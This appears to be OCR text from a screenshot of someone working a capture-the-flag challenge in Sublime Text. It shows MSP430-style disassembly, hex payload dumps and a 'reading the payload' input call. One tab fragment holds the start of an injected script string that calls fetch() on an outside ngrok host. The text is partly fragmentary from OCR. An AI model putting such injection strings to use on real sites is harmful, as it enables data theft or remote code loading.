 C:\Users\ironbyte\Desktop\chall.asm • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
'; fetch('https://mouse-saving-bunny.ngrok-free.ap code.c 0b12 0412 0441 2452 3150 e0ff 3b40 2045 chall.asm T 516ad9d0 0 e26948e0 516ad9d9 0 25207825 20782520 7 santa.asm { clues
40 4468: b012 8645 call #0x4586 <getsn> ; reading the payload
41
42 80 00 00 06 3041 f23630084d78f18b0ef369693ebdb5eaf1290b3cb4a69815345a0d
43 e53b9bb6cc7de3c46159a7af7c91c28a3d3691309822290d9c6482fefc03cbbcff
44 35ce9708
45
46 2400: 70c3679b43365ca01131991cc462135becae7df973d62b163c05c679746ce52f
47 08218d19996d174f147f157b9f2c80114ab3d2d12532d2eab925616146a815be
48
49
50
51
52 446c: 5b42 6024 mov.b &0x2460, r11
53 4470: 8b10 swpb r11
54 4472: 5f42 6124 mov.b &0x2461, r15
55 4476: 0bdf bis r15, r11
56 4478: 5a42 6324 mov.b &0x2463, r10
.* Aa “” main Find Find Prev Find All
12 matches; Copied 16 characters Tab Size: 4 ARM Assembly
ENG
US
10:46 PM
8/11/2024